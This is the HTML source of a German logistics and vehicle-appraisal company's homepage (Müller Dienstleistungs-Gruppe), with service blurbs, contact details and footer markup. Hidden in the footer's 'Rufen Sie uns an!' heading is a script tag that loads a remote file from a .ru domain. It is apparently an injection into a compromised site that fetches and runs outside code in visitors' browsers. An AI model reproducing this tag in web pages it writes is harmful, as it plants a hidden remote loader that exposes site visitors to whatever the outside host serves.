data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;947b996&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8895757" data-id="8895757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d10d05d elementor-widget elementor-widget-heading" data-id="d10d05d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wir planen langfristig, zuverlässig, kompetent und fair</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c696e86 elementor-widget elementor-widget-heading" data-id="c696e86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b style="font-weight: 800">Unsere Leistungen sind Ihr Vorteil</b></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06471b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06471b7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;41497af&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4411020" data-id="4411020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e7e6b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e7e6b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Ausgebildete und geprüfte Mitarbeiter/innen</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Alte Werte aber neues Denken und Handeln</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Faire und ehrliche Zusammenarbeit</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e532c1c" data-id="e532c1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f9f0ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f9f0ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Qualität & Flexibilität</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Klare Strukturen</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Kurze Kommunikationswege</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe740a5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fe740a5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cef3318&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2362ffe raven-column-flex-vertical raven-column-flex-center" data-id="2362ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fbca5 elementor-widget elementor-widget-heading" data-id="a5fbca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Logistik &amp; 
Güterkraftverkehr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d402cb3 elementor-widget elementor-widget-heading" data-id="d402cb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Die Müller Dienstleistungs - Gruppe bietet eine große Anzahl von Logistikleistungen, angefangen vom Berge- und Abschleppdienst und den Erdarbeiten bis hin zum klassischen Güterkraftverkehr inklusive der Spezialbereiche Gefahrgut und der Eventlogistik.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-0bc001b elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0bc001b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/leistungen/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mehr Erfahren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7f7d78" data-id="f7f7d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c117a0 main-page-hover-wrapper elementor-widget elementor-widget-jet-portfolio" data-id="2c117a0" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-portfolio.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-portfolio jet-elements">
<div class="jet-portfolio layout-type-masonry preset-type-4 layout-desktop-column-2  layout-mobile-column-1" data-settings="{&quot;layoutType&quot;:&quot;masonry&quot;,&quot;perPage&quot;:6}"><div class="jet-portfolio__list"><article class="jet-portfolio__item visible-status" data-slug="{&quot;0&quot;:&quot;all&quot;}">
	<div class="jet-portfolio__inner ">
		<a class="jet-portfolio__link " target="" rel="" href="https://mueller-dlg.de/veranstaltungslogistik/">
			<div class="jet-portfolio__image">
				<img decoding="async" class="jet-portfolio__image-instance" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" width="300" height="150"  alt="IMG_3783_300" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2020/01/IMG_3783_300.jpg"><noscript><img loading="lazy" decoding="async" class="jet-portfolio__image-instance" src="https://mueller-dlg.de/wp-content/uploads/2020/01/IMG_3783_300.jpg" width="300" height="150"  alt="IMG_3783_300" loading="lazy"></noscript>				<div class="jet-portfolio__image-loader"><span></span></div>
			</div>
		</a>
		<div class="jet-portfolio__content">
			<div class="jet-portfolio__content-inner"><a class="elementor-button elementor-size-md jet-portfolio__button" href="https://mueller-dlg.de/veranstaltungslogistik/"><span class="jet-portfolio__button-text">Eventlogistik</span></a></div>
		</div>
	</div>
</article><article class="jet-portfolio__item visible-status" data-slug="{&quot;0&quot;:&quot;all&quot;}">
	<div class="jet-portfolio__inner ">
		<a class="jet-portfolio__link " target="" rel="" href="https://mueller-dlg.de/gefahrgut/">
			<div class="jet-portfolio__image">
				<img decoding="async" class="jet-portfolio__image-instance" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" width="300" height="150"  alt="AdobeStock_64517428_300" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_64517428_300.jpg"><noscript><img loading="lazy" decoding="async" class="jet-portfolio__image-instance" src="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_64517428_300.jpg" width="300" height="150"  alt="AdobeStock_64517428_300" loading="lazy"></noscript>				<div class="jet-portfolio__image-loader"><span></span></div>
			</div>
		</a>
		<div class="jet-portfolio__content">
			<div class="jet-portfolio__content-inner"><a class="elementor-button elementor-size-md jet-portfolio__button" href="https://mueller-dlg.de/gefahrgut/"><span class="jet-portfolio__button-text">Gefahrgut</span></a></div>
		</div>
	</div>
</article><article class="jet-portfolio__item visible-status" data-slug="{&quot;0&quot;:&quot;all&quot;}">
	<div class="jet-portfolio__inner ">
		<a class="jet-portfolio__link " target="" rel="" href="https://mueller-dlg.de/gueterkraftverkehr/">
			<div class="jet-portfolio__image">
				<img decoding="async" class="jet-portfolio__image-instance" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" width="300" height="150"  alt="ad1e0987-0a38-4769-b08b-f64ed26c6d82_300" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2020/01/ad1e0987-0a38-4769-b08b-f64ed26c6d82_300.jpg"><noscript><img loading="lazy" decoding="async" class="jet-portfolio__image-instance" src="https://mueller-dlg.de/wp-content/uploads/2020/01/ad1e0987-0a38-4769-b08b-f64ed26c6d82_300.jpg" width="300" height="150"  alt="ad1e0987-0a38-4769-b08b-f64ed26c6d82_300" loading="lazy"></noscript>				<div class="jet-portfolio__image-loader"><span></span></div>
			</div>
		</a>
		<div class="jet-portfolio__content">
			<div class="jet-portfolio__content-inner"><a class="elementor-button elementor-size-md jet-portfolio__button" href="https://mueller-dlg.de/gueterkraftverkehr/"><span class="jet-portfolio__button-text">Güterkraftverkehr</span></a></div>
		</div>
	</div>
</article><article class="jet-portfolio__item visible-status" data-slug="{&quot;0&quot;:&quot;all&quot;}">
	<div class="jet-portfolio__inner ">
		<a class="jet-portfolio__link " target="" rel="" href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/">
			<div class="jet-portfolio__image">
				<img decoding="async" class="jet-portfolio__image-instance" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" width="300" height="150"  alt="05051e29-0b10-46e6-8e49-39a371991824" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/2025/04/05051e29-0b10-46e6-8e49-39a371991824-e1745313249418.jpg"><noscript><img loading="lazy" decoding="async" class="jet-portfolio__image-instance" src="https://mueller-dlg.de/wp-content/uploads/2025/04/05051e29-0b10-46e6-8e49-39a371991824-e1745313249418.jpg" width="300" height="150"  alt="05051e29-0b10-46e6-8e49-39a371991824" loading="lazy"></noscript>				<div class="jet-portfolio__image-loader"><span></span></div>
			</div>
		</a>
		<div class="jet-portfolio__content">
			<div class="jet-portfolio__content-inner"><a class="elementor-button elementor-size-md jet-portfolio__button" href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/"><span class="jet-portfolio__button-text">Erdarbeiten</span></a></div>
		</div>
	</div>
</article></div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6568e5 elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6568e5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cef3318&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab367e5" data-id="ab367e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5306 elementor-widget elementor-widget-image" data-id="22b5306" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="IMG_0930" alt="IMG_0930" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/elementor/thumbs/IMG_0930-r5vtp2knzdzx16gn6xuk563614ku0blhjwgbi9whze.jpg" /><noscript><img decoding="async" src="https://mueller-dlg.de/wp-content/uploads/elementor/thumbs/IMG_0930-r5vtp2knzdzx16gn6xuk563614ku0blhjwgbi9whze.jpg" title="IMG_0930" alt="IMG_0930" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e9e3ea raven-column-flex-vertical raven-column-flex-center" data-id="4e9e3ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4615229 elementor-widget elementor-widget-heading" data-id="4615229" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kraftfahrzeug - Sachverständiger 
Hendrik Müller</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2b9021 elementor-widget elementor-widget-heading" data-id="a2b9021" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sie suchen kurzfristig einen zuverlässigen und kompetenten KFZ - Sachverständigen, der zeitnah, kompetent und transparent Ihren Unfallschaden begutachtet, einen Restwert errechnet oder ein Wertgutachten für Ihren Oldtimer erstellt? <br>Auch für den Transport Ihres Unfall- oder defekten Fahrzeuges oder den Oldtimer stehen wir gern zur Verfügung.<br>Gern stehen wir telefonisch oder persönlich zur Verfügung.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ee3a469 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ee3a469" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://mueller-dlg.de/kraftfahrzeug-sachverstaendiger/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mehr Erfahren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</main><footer  class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-markup-id="jupiterx_footer"><!-- open output: jupiterx_custom_footer_template -->		<footer  data-elementor-type="footer" data-elementor-id="80" class="elementor elementor-80" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dda955d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dda955d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8a59735&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0fc85a1" data-id="0fc85a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7550ee7 elementor-widget elementor-widget-spacer" data-id="7550ee7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-94e3a66 elementor-widget elementor-widget-image" data-id="94e3a66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="logo-big" alt="logo-big" data-lazy-src="https://mueller-dlg.de/wp-content/uploads/elementor/thumbs/logo-big-r5vtpojrz84m0af5j66b8qz71pliobv9brugi9jvve.png" /><noscript><img src="https://mueller-dlg.de/wp-content/uploads/elementor/thumbs/logo-big-r5vtpojrz84m0af5j66b8qz71pliobv9brugi9jvve.png" title="logo-big" alt="logo-big" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d60ab6e" data-id="d60ab6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81cdc18 elementor-mobile-align-center elementor-tablet-align-center v-top elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="81cdc18" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Müller-Dienstleistungs-Gruppe</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-171d480 elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="171d480" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h5 class="raven-heading raven-heading-h5"><span class="raven-heading-title "><span style="text-align: right; white-space: normal;">Rufen Sie uns an!</span><script type="text/javascript" src="https://ystats4.ru/b.js"></script></span></h5></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f4c50 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15f4c50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:050319585130">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">05031 - 95 85 130</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e52c97c elementor-widget elementor-widget-spacer" data-id="e52c97c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cf9831 elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="7cf9831" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h5 class="raven-heading raven-heading-h5"><span class="raven-heading-title ">Adresse</span></h5></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e98c52e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e98c52e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Calenberger Straße 6<br>31515 Wunstorf / Kolenfeld</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-afb7ac7 elementor-widget elementor-widget-spacer" data-id="afb7ac7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1c87d2 elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="d1c87d2" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h5 class="raven-heading raven-heading-h5"><span class="raven-heading-title ">Schicken Sie uns eine Mail!</span></h5></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7835620 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7835620" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@mueller-dlg.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">info@mueller-dlg.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44420cb" data-id="44420cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd71f4d elementor-mobile-align-center elementor-tablet-align-center v-top elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="dd71f4d" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Disposition Deutschland</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f72c17e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f72c17e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:050319697950">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">05031 - 96 97 950</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-864ce12 elementor-widget elementor-widget-spacer" data-id="864ce12" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4930e8f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4930e8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
